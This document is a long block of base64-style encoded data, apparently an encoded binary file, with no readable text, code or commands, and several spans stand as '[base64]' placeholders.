Q56qyHXT9tJ4/uMjHLbQaqosbDqt7SfREE4Z9HWh+NcIS52jA6qFHs0Z2fzTAlBsDTFRFhXcKZKiGlrd5g9SHBgMHhJQEnFzbyPF7w3QqELUd+zErkCX1najHnOX02TQg/7cfx25Y/[base64]/0TdfuK8Z6rP/3LH4YT+c6HtergR+1XCp4gwc7Uz84aDxykUZvhd/f3VA4BnFElbnCltARHY1COBgDLuyRmAkOXlHA1GqvJQThI1DjIcUw76xXXePOBpZEKoRwQlYFTyCDMQz/QBM0wqDtgY7veCTw+P/+eNkFtuzo4yIEQG++AQyEwyxUJCZUyY5wSipAqSzVxAPgwg0YAzRA4wWoo5ZjsMZvNsdzMz1cwAtQwACYuR9wLQWweZNL1yTAQtmqAWr3BaqicNzyMM23j6163hgKN00O9H3yKmHgCKEXek4md+Hy5BNjm3ydQOUu/eVa7hfUIR6ITXXvKGhAa+5BwUdnAFRqQrmF+oD323/PcXyzuhyXPR3T90yj603fd1ADuNrLurnCvdsHuPT5uvsBO9ULu94DrGhc9y5KMv4NAFwpgeDjzYrLDd3cwNcS5hOg9TJe7DJOic49iVRD6lW0gJUp3ZsI/2HtmDm6404WUI7tNLAB4AIWzII94MGf9u//[base64]/[base64]/7TXWmjAFdqueAK3SsIJJ7hwpKEYCyKOUaEF11IpaxaFr9jEOQ0/is66lG20cbsFU4lBwQUNcIOaUbJYQYFfMEhCAjHes4K+POqzgoP86qiDPwmSSOINADFwQApcKHHjO0uwcyOiR9zA7jXtxnvEgFR2DMcB2CJ6IYoJJkibHhhtOHFFG8I10QYFHkCluhh0ZAu7OMoAowEiKVBjytmQNOJwKBXnksoqpWQ8Ssa7/PLLMMU808yN3FxFAznjrPNORQ3d08+KKGpI0EFVXz0jNl1vFHYdKigJpkVnEsJSnqD4QlN9sunUU08GOEOp4ptqClWplFf1qlZdPUssWznL9f/WmlSAAw5DsD92kiaKJVYuZK2lqwZ65zWX2b3sekQB8xMIAKwmiDDE/frrbyIVSiVzwXz4GbvAfgH0X7vgVUAAmu9d/KOXCzizmc78izQRZA3BKIia05iGMy0YxWxGcQVU4MYSo7DYxIJDhOEcIxypOE4qHvGy2HwQFaZpAXS8Ix3sVMd01aHOdD5Cw63ZCBlEMEAT8DGENOyMAEfYA3yABoKhMSE/eziaGI7wHwAtjQDUgMEoKlEdsV0tBuOZRSUsFCEDhPERXZwFMlRQCT9oJwcigpEIJkDHtsFtRS1aRosQcIG3LWM7N3KQ2G7UAkoQiXCEM1KRjtQwI1BgS17/[base64]/3969h74ROIU9LECE5CGtD0cQQJYdRoG0qCIRWBhFCDdUAu/iDUltMBr1pGQG8hoALChYmujSIUBOkHHCehBBHil49tYJLcW4eECeEAAYC/[base64]/tB8DH/[base64]/2NKJtncylJ5uy6eI8BaWskzJLH97AuIKRiZ/OUgwc5Jc0NRCmFDAwwB2ccxSKXOZ1bVuVrB7liaQwhTpVjf22J09OJRAm9n7HrESQD8R0Dem4hMCOvUJPXxzhTABL4aAA+BPehUiW9DyL2OE8AB6BaAJ8+wBDBLuYYhmq6Fjie+8pEAZArhvARSgDIMhKuLN1A/C9JICwC56Yk1VcKMFK5jClNAAXDhsEzRuAS5KWMLhaAwV4HnQjiwx403gb0N4ual1cNgdlwUZLEFugo0EgLcsmCOpOusymsWwB6eOmapFw2pWvTx2CXDVEWnAgisoobXqKMgNQ57ZzGYRxga9/+wYWDBAJWoMM0rg6AEXUNtdDy3HE+Exj47+lg2iEAW/GuMFuCjDXAMZEVY0VpGzeWSRDFdJxDUMCK5I9STH9CXRailKsp61ae0Ahu1sxBe+0IAvWuvaUtaJtjNJJelOJ5FGzOD3wQf+8IUffOMDvxHJV/7yle8BwCTqL4FpQu4w1csDBIW55tBURUEjYmicClWv+vGP6dIWtxQGLQ1Qd7rhYIp2vz/e8/5eAi4wCX/Hyiw9cJ8IWPEVf/+/mwRMBPprgSIDwQiqJmhCngJgofrHMiyunjKD3w5OwtrHfRJq5EiOgUyOwaQgglrjYAoG5ghG5kbjNUahYTrIg2LIFf9w7MZMSBpubmvUaiQ+5oNMowk8RmzyB6isgyGYbkNMI8g6xkEkAgaMICKeIO0wYGeWSgKS6Ai6ThbAjArrQBaoqBfEIAujKD/EYA2S4Bc2QADCgQL0bkOmQwm4yEF0KIzcIAYsAUf0QDtaQAXKIBD0ABAewRJMxETsSETwavD4qq8uQBNcJG74Ckb0IAqCSAWeYAUqb2ZYIQ4oQQ2SZDY47/MeqZJSD9Uoh9WOgUwoCXIih/WMABYmwQ9gbxBojw92jdd87ddAR/dsq9hwKztyqyEY5FBqRzESI/qmrdp24gtq4gyESQcCBhm7r/taIAjA7SnC6S6WpZzcAi0QYP3/2O/9yEsbtUn+6CehANAsWmChXAAc/80sHiqAtIEAIUoIiMBbuOmdHkOeRGChKgNdvMXgIOpbMo4yNi4BOk4IIsDCKOMAVCDhDhJaFGFfOMMC/[base64]/7YmFVDB056kYSBJExFzS3BhkhpT1ZAEEyjx9GaNky4nTGAv9mJP1zSg9kjJc3BvtmorIUgnDIqP+JDvNE0z+ZDv+FaT+V6zF6kvufaFAZjLE5QRN6enGZAHKrhBOQSDWwoDOOsCLTbgGsMLOQOgBtxNe/[base64]/jpo7oKGMkD9O0YwUu7wqU5JGMRBMva9ZQjdRcAQwilBJQIQ5oDFHFxPRIS3G8BDMzk/Z8wRVf8TNlEZVGk9huJgtcCdk+ddl+SyV0oABIVQdicycuZRiFoNuARxhAQxOiS7qmS9ysgtzoAiy04BovQ1/ocBuLoFenJ1in5//EceH0hVZsBVemx1bKkRUGznzIEx3h56H/3HH/xgIGMiwBIkBbLy5a8FPAALIy1sDC6gcD+VMB5EZuRK4FFMDRbEAFAPQAFsoGlJE0MMrlKIgECUY3dEMJ/[base64]/yJVUlmxUjfntT4HNGeRFrPgU5FN2UR1VEt1F2ITuXanJrLtIQ+gGD8lusAveWoVK1iFDcotmh6hA9avA6ZHWIU1m+BNexrgNapnYXAFV2iFmqzzAmuFWZFVO6Xn/[base64]/SgN1yhLNwAFTqmQv/[base64]/eSy6gsL2ryuuFYFg4ALH4jr/yQWoIFqh817MxwZQVz3JNYCcQML8EzSkFzTCk18k6nhx018K1OUSdAD6tXyXuWD0cINcIcZQocf/cOFgQbJCjYEIVKCDNuE2HuF8HTSsbsBjr2NhruA18McgtDIVIOYAlOMKCOkYkOHPFGARkmAIHJhnilKfmVICnuE9sAFmZaEG7AMbNLg+hgaqTgEE8iACaKAGCMEYMiFKB5NCXuY6wkhDtIYCKiGNLoRH/gwLWuCEVSAKEOBFhDivEq2HzxQu76gtr5YtjfgQ/UhtGq8TlkEFruBOs0YJhIBEYeM4Xvc1/rUM0HazjMAxG9Ny7ACMTY+MJXUVBTeNOwcWZUsgcg8hFCID4Hi35FhUSbVUT6AxDkM2dyfLhKkKxiIbNPePaXV5xq38mkD91g/ibDl1L4AbDWGRpwcG/xCuV5NVX3BFXxbAfYgAlvuHkXW3dsGzAE/ZfBLq4IRgHedll1t5nsjFPasJXC8gsfdtnqZXokLbdhFqXt2HmNfBtLkXGVODtV8uQcu3X3ND5jijNm6gNiT0NTTGYhY2Q3HBFXDDg/RQ5jZhg3ToozhWNCxWY1OBJgeTSrNgE6ihEizBHOqZADBAqSSYKfljD6hoD6ygDiKBAHiloA+aPpwIBBZ6ofMgD4iBGBbgGT4BCMIh6FBBIshoQWTqZVSAGiYBN/gMQyhAGoisSlVAD+L0pWtapVe68fQqLoX4arM2a19EL+N0a/XgE0TABnJAnJ04qBpICWSMY0dNUKOE1P+gpBO7BLRA6zI1InBfXDMpdTN5rXNCIBZxT/[base64]/IgEbMNi882C9GZoYIsC9nUAU2uENXkEFjuE0WgA3dMRDW6gSEsEBWngUDGASbJhkRsENrCYLKGACLFxt1FRt8IqlGfwPRcSlYWRMB54tvXYCvJYWkCFGbKDCaWECxiBtjGFsKS+QJKKF1YCzQq+RBnVxThxxUs8TP+upYTz2zJi1+IDG4QQWD/dOnIF1TqAWa1FPDOUSVgKsdaARhBwsyvoLpk+YGGAsuk1WnfEpqGuQWWUO7CIVNoANrrH9sjEAepUO8loBWqB8iCXqJTmDFKZbE4BjhKDrIzmDhIB2yx5ZBdJ91sEFYKAe7VwI/LF2OQNcGQgGoLOv6cUJhPcC//q8gTisMx7MPg9LokKMonx54wjgAPIx5ebJA4/[base64]/20N5ywf39TKs23/[base64]/+sHHMJtijJo8ms+piKrNmU3A6e4YToIWQFjDgGDpt6E0E1AkCjBYCW/RrGAlq164hmrTt2hFet/j9Wsik2Ip283aRQMoF4y1E2MaN3LYL2S2W1yYgZTeBA05sE9jtQojtC9FrH4B9QPR5IQecG3eRPv4B+ULKJ7BxIMJuGAeyG/+/mxSWDDDggEoMgOCBSijxBIMONojKExEu2IL/[base64]/wwrZMGDDDKcYG666aJ7brvonoAuD1lx5ZUOYBWAx1lmlbULWzq01YRcAl9wVlx65cWFEIcEFpgFywgxBGKI/VFBKik09hgbkVVG2WQdbEZKByJL8hkcIuT2gCGmocZyIRcA91vMLTTQ3W4qxNxAIcYREdxoMcemgs7vISeFe7YJoV9tUtQHXnD+JQBDDwGqsJvRCbiggG0qlFdIC/GhNxoFQht3wXzseX32AfaVbZwC/[base64]/hIYaDShC4b5A2IowxjHQKYLHWtC+JqxmTUIIRWsUED/yV7ms1OojGWnWYACZIbHFgTAOFLA43d2QwXfCBI49pEOcorxtKsVxzZLG9vVYiMEqdVGAfYpWtUAaR1DHAA8Xuvk1yT5n+nIx2vzUdtubGAd28zHPhGgH/[base64]//fKWGmCUyvdX6n6B8BRkSqAqappqzblqoEspFadUGAndqqAG1yhCRRsVAvigAkQavCDICwWB5nCkxLixCZL8EVVpVUtX5DwWtlaBVC6JYMcziArMtRhU3iIVq9E5Sv3AosPjKgv2AjBX//6ggecGBdqCuEWeJliXpbRhCsCxjBNYIUWJOZFj2FsjBx7xFg2Y4oAkOURF3hjboTwhjmyrAgUyOPPxLabQjQAj1Qzzmh9Q53mwE0KNbhaIhfgSBiIJ0C+WcDR7COCp7ksQKmcbW1EWcpSWu0/ZZOPfNYWy6utEjzBtYQNjLOMAtkyQXXL5d/6toknZDdCLWjCE0ZxA/[base64]/U43BpgWkcqZ0emUbaOMgF+hylxeCjAuE4waWmAgFh3FBNSjVFcfqIBigGlUSRsuEVLXqtGSyVZ4kg4Uh+OoJcuiBJqygrGbtYQ/T6g+orICtQ4RrUsoCGyX+SwdtiAVePXEWBVD/[base64]/f7GYqNgG6IuFCD8A8QBqSgOAEH6FKVaLCHsRAhWfUYeV1kAA1qOEAd/yiTAFNHjFoAOI3bcEQJSjxbsCRAF3IQhGvIAIgHvoIGz1iExiphEQr0wIDYOER/9dUghsa4IZeuUIBLzAG/Wb1yoMceQL441SpmCyqT6h97WsXwZRRpQcCNjBVOM2pllHp5S4jAAH0o4cNlvEACRbVAMNoASUasFQOvvkle+5JCek8k6pKXvI3qZa19MxCr/[base64]/FPFNVzBxQ/IKboAJT3ADi8AkTeIAI/cMC8ZydSALSbhy2LAGEhAAMJAGIEAM5XA8aTJQOHdQCFUCp2EbQAcO0QB0CQAPKUYNrqACs+AHfmA5LfgILxYDVKcHFEFMBqAGRVUB0KAACrAMXRZmeFc/SLYQA8RkIrB2MMB2iKh2UTBljIgqqjJ3E+BArkILl4JKeHcBfNeHe4dKWKArliBRRbVwasZmi+cSLbRnGbBVUsUDNTF5SwCLlFcT0LJCyaD/Q86gD0IQVuDiAz7QB/HQB71oDaLXFf5wAjXiA/WijCvQBKrnaJEmaVBwBmwhMGcAG4G1aXqRFMGQe8AXAw2DGMD3AMIHGQ/jWE3QApihfJlxfJPQBAFQMq9BBBFQfSxzR9fXAuvAR9dngPwnM5CUG9VBNpeVG7bVfuVXfrLFbU8jW22jgIl0fv/HSKPUHv9BBLTBXKUUbuPWNg4YIM2lj7ZRCHZDkrb0BHpzXSl5XaiwRlewERTwOQuSCjGQXhDFOI6jAndyOPCFcKMwChf1TZtAOt3kTRjHI+PEONn1BALwOg12hCeHJUxgT5JQB9ggCdhglR1ABzVAAJLAJgJ1/[base64]/[base64]/mXfTJ4FFEJN5ADRMCHF6AJeYeY9zMQLdWYbOcInwADjoCIobp2k+l2UoaZEzAGmjkBtPCqNpAQ2tD/mZmIAEJ2q8ugq3yHBURwA2VgZr3iBkwRAqqZDKrImiXUinY2m81Km8taLRnABzrULTMkLlrxmz4wetvaFY0AFe7AaGBxAthqX6sHaU2AB//iRH2gALcgBGeQjXtBGYDRMEEwGYfhRWkgBORZnu3pWEKARuuoRo7FCh3wGR1AGp0xR/VoCEWAj+W2H/jYoQlwj9cHoLXBM5dVWiJ5sffBoAdABK4EsghZfn/EnwFYCee3nyJwUQg4gBFQSh0LHwhIACQLsbwxHxAqS+rWou+mNz+LIHujN/KmktllowvyCJZgKOK1IfA1C65ABCpgDI+jAr0ak/BFTdQUA8I0CnSJ/[base64]/DHtIy3x4qzmAC0+wAsn7E8t7rM37vNHCA61YvegAi8bsrK2oveDyBT8RAt57VmkVBlAxvkMURN6KFdgaA41wBjLwBWnRetMJBZ5wAJ6AnVUQBPvKnffwCMuArw7zCF1wamJEAwCMAALMBhPQAi/Ad2TwGQEwayoTGgFARzCwazQMNRhcCRurfZ11fRL4M6rVfhlsHLGhkQjIoLuhCKUUNNJxsSpgXBMrBeqWXMpVSgehf1LgAgl6NcMlAijFRy86tA1ygdellBtYBk9wo9rVXT7ZEVfQS+ETA5DTTLiABcaACyoAI78RPh4VAwZQPjC5CdTkIRlnADM4CyFiAAcQ/[base64]/KWADYjBXZnAGSNmlqYd3TGQtCkAJ9pRdDoM6D5TBN4M6IBVjyvFiRUVirlnybgQBIA5+eEQCK0BlbYNAtoAB0hBt5lDW7sQAX5Z+eVUjyd33A1jUxQ/8BBnmAKHwdXtOxcZPD51YbOZB96aaRL+vCwTWxMbxJDi4dCh43UkCSMPqzDIKSKoldN7rTm5AewaICUp1wQ60CI8Je6JXUMAKUJFgZRQJjwRRMm3CUADYLlfAK3xQF6/QMEubGxHAKxGA8Zp0HxGDWxtPkV7gAxHDHfyu4BNW3IkZid63XX47XaJkA7aAIAqAHK4AKjPoI3qAHYGAA4VBBVzELblAGofPYvSIEDZADe64AXvfKeOBlmkALoPyprpuIMBDaoj3aq8rKlfjKvJururoMtbyHozu6CkDbfVasxgrMwfyaSwCbzYoO1uDb1jDqS0DqS/B5w928qnDchpb/VuGqjO4wFTbkA0qkFpOmruwrF1VwBgfA3d3Nv3oBGMvwCPeQvxMzzxkTDK12fOkowKYgGplRMnCgCPC4BRXbAjuHGgWOR4V0MhQcwv/9G8M1wdfXojHD1cbRA6MxgBNJ0RyuSi58sSN9AH9kCIVAAfNRCSzsNggogfBhCfst79gh77sRBdQVtDL6syZutNqV0yjeIOkxCs/0OUvtBriAgliABVBrC0ntXjEThxdBdZfMIzUiOuNkAFNrAMhAAG8gAc8gC1e5YQsgCUcgCUwO5TeXB9hwPFC+AGpSPHWMUKawPFl4cwZFln1cG4n75TsA9VAvyLpA5m/wAAZQGZUA/[base64]/9RsuLO6W4/zOH6LhDuCc9BsEr32jpTY4DO8eHkonOjYLsO+VkAMaHcIyjP7pfwDLDyARkJAIzeGzNF0/PKNEm5KbEPH4r/[base64]/vf3pAx5C+PBkxYtnQJ6Bz3I+PJzzWBJ9ibXp1qxft4ZOhm/u/pA4Z47ceLLh+gYAP3BASJP/JgXcv4cf30dc+nG56MCfXweU/fuh/AcQCjwagKKKAqtAEA8hhkDQgiosWK8LCya04A8LL/yDjQy7aIKVJoRgRYJgOuggGC1YaSAAFVdU8QEYGmhBiBZmbEEESVzA0QUYaJxRihxxtKGFAyoRkkgihxSySBh+dEEKHp/s4UcpDuiRSRgqGZIAJnNUAEtFtgTTBUUOsOTLHEVI74BAtHShnBrStIRMOeOkc0474yRTARd6kCIAKVqzgYI0DxjgADbD3HKZARZllNEnBnj0CUknpbSMTcqwFNMyUGnBkjJcwYWCgg6KIZW1pEFGImSwcGWTGR9pIRWNZJ3lkVncAMmj/7tCckWaWRZJQgIqmIjklKFuOkKWZ47NaYFnipGCGqKAolYooUQpoR1ScorAqadIgaMQQ6zCiitzz80KHF1cEOAHYx6B1wBcDAjHgEfkmkUJS1AZRi9//[base64]/[base64]/cuFebGEOR4AmMAsA1ATcE1hFMMYx0BGYpahWMU2ppnPXGw0pZkMahb/[base64]/DCLjtyqm3kJCSr0cAWaiKEOMLkJDUTBhF7kIQmRiMlNZLGI/2ekgQA0aAdSkKIUpywAW1sgRgRi4q0tLPCC5dIguq6SgGpUgxpYQEUcQnIvJfihBXKxhB+y4L4XtnQvT2jAAwgWGAQQJjE6pMUOI/[base64]/L0p5epGFCHiJnK8DQ1R4UNyS4wm5MpAIori6pUparFLV4Vqzx7DtCm41WimRGsZXRGlrHTh6D5bK3JgaNwzKMPRiauvCuYBWD5uubApnmwhkUse1KxODpTaZH/dpvs4xy5Hj7POZN/[base64]/[base64]/yqGMEQhquGAThgDFW5YJ6wooOxKbKJWLWQ4w/+zMAAKrJimMl4NjI3qMBr7kOMT+zjHQt4xJS6miZlFgKZaBihaOTKTqivKoqpyspzhg5tzDhyQMi67DrwSup5zhp8TOqIruufYGT5oK/IQMwO8OqZruqfjq6YTpMMipKq7uhbMuk/iOjzbpD0DkRq0QdBCHEITLT07tERDpUSrnNvCEkVrNNOhrUo7ndO5O70TwluqHU/zpcAbJlEbvOERvOExpio0vMRLPFRDtcVbpsZ7vOZ5tUy5gjMsAyVQghiovGvanhmxBFc4hnBIFVcwBmlwBfNxHzeIgUowCCUwiFixCJGYhUp4BQUgAFnABuejASbAvT3oBQwAgZjAvdz/[base64]/9iEQJyuY/g1YxgFaTCGXCM911s9VHBKVPDD2JkuSyBEXLCFKIAvgMIJUYiEI9gDJtiDJOgnEOgFbusFBvgFJiA+TuREQzA+qFgAhzoFEJjECJgg6Isw6bO+vQQLsEDFEsg+d4vFIngDCniESlA2PwgHTFACN1AfIVhKX/TFh2u/v2gxxXix1kAAkQEZiKExG7u/H+KpkVMNJiKZk6lG31ik9DDAMXsZmVFAb2zABgwjoOEyKsOrc0zH3TxHunLHd+SBnQEzt9JG9BjBe3wzfdzHNyusf1ScqruzRSJIQ4tBRxK0sRO0ySo7s/NBIBySIARPIfzBUiqdIrStRLO01/+BwjoJLiwkNVBzz/[base64]/Vguib/SE7lDKzAMiw4W8GAHMjIGp2CxLNP0kGF1LpRpc6HNBKMzBzwpMghbFW208jLcbtHo8iOXB2PXE9SS8mQXElezS2V/NVerU+YfMn8LEmY5E8w/[base64]/4Cx2UAA7qizNBkz4HjN4aiAJsMZnMGqWnBAHoDA29y5nfO5Qz1U3xxHLuPABpTHt0KPOk0cSs1HfWy6wvJHqmNBq5s0UC20UO2kHHwchyQtIsTIVnVVIXzVIbStIlE0I9RbvbvV2QG8+ZRP46HPwzPc2XFPxZ3PY31JLkQ8/EzWZPXP/[base64]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[base64]/wlJplgEDlSplmeXmUSUVBtQIEiQuujZB2jrp0UYhS/HkBohn4V58PPny5s+Pd/MqFDUHlcwroZDjxTJaE2hduEBrP35t+vP7l98FCAw4IIEHLoNAggj406A/EK3w0EUT6mORPiHUsEUAIkzQIYcigBiiCJ+M+AkXn3xySIopHnLIBi4OscEQitxDYxf3dJGjjjvy2COPNca4wYstolikiB3ed99+NtigTZMXPOmffzbAUEQRD0SUJUUTClFGhgF0aJ+YSY5ZJpm0dKIkmhPYsF+abaa55ppJpomkfUjimaeee/LZ554bFBFBDjJ9VVOhBwzQwJcc+tmoo49C+iij/[base64]/9f87BE2H2QfYs1PqDtwxRrT6GK22/D/Xbba6ftgzV9LNEHDl93nUEyflc9tdNMH5DRRRBCmMUKiscQRSE3QChRRRU1YUnSZWjUghAtHMD5AZV8/jnnx43eQgugm25656mvzvnpr5NeyeiyH1e77bffbkkluut+HO+/f0WT8METX6gSMBSiQkyIwmRoGUmP8pL0hE4/gPXXY5+99ttz373332f/xADik1/+E+eHin4Z6T9xxQaF5CAqqVRdYeoVm7TA6qpXeNWCK4+MJRzS2AQujCGXSrAKFb3q1Vzk0pa8zII7yyDAHqzABFlwYA8csIIsCBCtV5jjADhwhCwiQQf/CUggCUlwhAQ2QwzObKEdoBENB8SghSGU5gjYWEQOjiGNe+FLX/niV7/+FTCvDMwPWBiGGwzQxHCMIgt+mMXADBAIQWRCYtKhzhgwljEYEOEAHutOyMRDsjO6ARMOKA4oqIEeS5jjGC+4gJII1B8C0QxnBkIAH/m4DGMkCJA9CxqEJFQ0owlhAz3QhxAI1zSnDUAfT7jQhaaGNaxtTWtdqwXYcJA3spGtbmxbGx7ahge3nTKVbhvlFNIGSh7srRay1BrWpPaEEESScIaziEQQh7hPuKCXkptcExR5AIxoJCOeWybhQMc013VOdq1LHTWrCc3TSfN0ugsd6LrJTW7C/[base64]/Qjb6quq+rjqWIAAuYW7ySioENAwtOjGAM4hAD5cTAD8UJRBbtkAlxZGJiregiDGDQCkK0whhqIE94stBEM55xZJXYQRMN4I1JiGwUOcgBAu4zIP/[base64]/A5z3vKT3t9TOgCuae+AjavYEeNMIIVahTKrCAZYTKKVIZ1VQ28QRLrGATFuVKqyrBPwIWEBeYkAYuNoEKtYyUpHRxSypOmgpH+GUENJCMFSx4wV704gh7gIc38hAJWYhBAgT4BTQMoAAH0AAEoaH/AZVDk8E9HGHJi9hAEkRQAYtitar66pe/FshVVKBZd6mIQSUeIVY3uOF/[base64]/6TrUoTua6obdubsJ3s+5+3PbFCd8LTGo4dUX3+XELznfoAhDHTgHTnAVgQs+UeslWCY3SPCC/[base64]/2VMoZSs9QAsfkG0KF8ADAvCAWQVgP3CsVa2tmStrXjYBBlIQJkQksoxgUk67220kM5uZgwtzs5vXFF0lcqCCxd5/sfqPt3z07///a5592Vsh0IIANg8FBMAG7Bu/yQRNEMoGSEE8fQUCuIBMEBzBFVj1ZE8/BUAxfM8b5ID23MAC3MD35EAADJj1BEAACJSDiY8LfEJBnc98bEAHBsDEGZRCrU8FKMIbPAXHNQX9lIESbEIMWAIBuQIFuJglxAAmxICKGcMxXIErGEOahcUCwdwCbUITHACOCVlqAJ0V5MEe1EFqGBmPbcsRpAFcrEoqZAE9MMEI+BwxOMD/[base64]/RAMLCjByzfFKxDIYijDziBIejjPvKjAlwNckmN9XQftX3fBrxBRZRf+Z0fMXHJ+onbNz2jkEjkRG5AK8Bb5+SAISSAPm6kIVRD/0fmwHF8Tg3wY0mW5AIUyicISTG4gETmwCfoRBEUwgLUQ/D8l6E0T37FRA++xHy9xAW4wPTok8Flj0pWpES+QSFQpJCEoPXUAAEOgE4oBElOpUKU4ADA5DMaQhHEoFPWQAtC2AJswBNswAKY5QIYglnWAArioEIxRRm8pSIQgKhs2Fu4xRMoQSq0gBKM2BI+whU8ISYQgTTIhQFdwSwooa/[base64]/1bQ3WAOQk5ZL3FdMbXARCUsT5RUj6qd92QRPhLAOCJuiRLgAFuFtGLgMA5sAyGEJIylv/5d8J1gAAUkChAAOSLkAULAAwvMEGDMp95ddXlKl/ydMbmCmhTBRQDgDBvWkG9pP/BQ7AlnIpl3alChKgUdagISSgRF6PCxTDM6bgEyzDACjECRbU+OzXWIomAsyHdD0BAtxgW1ZcqDyFXMpPXTbUyFkCVvQlEm0CrPwLYY5COLjCYZKYYpZUWygANSSBBPSCLMjCrO5BLyyLGMiCS4WGFTzDM8ADMshFBcDRC/zC0tFALzgVHrjDIWDAs7JmGuQAAY2Zv8CYXXYVKuzObdYOKhgi2J2UcqiiCiTHLICBJQCBAbjCWRmMG8QAGCwnvFainsFAoAFaveJdvXaCdjYanOECNYTCLpLMCmCafvARHkhJgfQRAiiAMVxBBTQABbiGe1qcHnQW6BlN0Zxff8Ya/[base64]/AXPBVkFRcIpUMYeEMAiEMFemIMCbAA8vFAe9EJPaQI0pIGS9ZQisCbaHcNW2eURzpfXfYW28o63gutu+kGdNZExYAJxuMEmvIIKUMIxjAIEfYcdLGcDg4ERgIHdCVp04usEdEInNAC/miIufAAycMIZDQBjnWenfdrCLkM4HEB74oJ7uucKK8HFZmx/7md/FmPHGuMxQhIduMAbVGVVXsDfyN4aGKmESuiFghLN+oAmAMMQBN8UdAEcOAEXqMI6aEFvvY0TSIEUyAMRO0Eh4EEsPRuNJpf42JpBEuT3USANN2TXek4xzG0P9/D/BgxP/UXpu9FxDoSO7mRkVbpAyU6lUs5XJSiE7hRplvotmt5EIiPufPGkPbVpBWIPBlZP5U6uCt7pAuTp9VzlANxAVRpCVW6AJtPHArxADjxBABQB7NYAWW5BCa6uWRbCgs7HG7zBCyyAgjjBMrzuxCnUEzCFL5eBpjqUqDiFh7lKC2xUb2irIaKC/1xBOOBC2inBI2zCFYiUjG3CKDiCaUDmHtBqYMAUz5lhtpwvNaSBPbyAMVCDKJTAjsnCESRB+oZAE7zAIjxDEkwdNRjDXihvjfmzP39FKtgv7oBd7XzVwIBHcQACyY0Cm8WBccwZBMGZHTwwGMBrA2MHJ2IM/8YI2hhogwb3qxMdAzUIgB6c0alpGmVJ1h4pSAPExwOwMAvjAhHAsBpfxMZ+m3/[base64]/Uorj41biRX8uSupZOWbva8AXZZz3zMxzIkgC7D9lWiJT9ugAuwYOw+QdKE5VgGwFkWwhYYKf8mS1gF+HJyV1imrkNDjYpbQIUxm85fbgWr8O4mNMwo/Kb/4ALJpYI1j1SMvZgCwIMEwAOQYRA4X9kGScYzZBkB/AU8RAI7R8L5tsEiOMLCpUJcpMIThAM96MHGZEHiTREEfRVAC/SrFPQ/L/huDoxfkYcxzEJzqJUf9Ka4KrArDANzVuJFA0GHjMEEcKJdcTQMdMIDIBpIn9EmgAIyIJ7goYcS0EfNiAPOLGwfrYBYSKwRyPQNqAAMfx8NzzBe05qFxFppMZJpMU0GFIN0VUuUhkARFEMtSM0CXMDJukCCTuiCcrmEvgEO9IEWnGMfYAAwzCQXrM0hyCQwaIFvdQH/[base64]/CbvpzIjp8XqRH/[base64]/AXE5rVtjjVYnl0AyzQW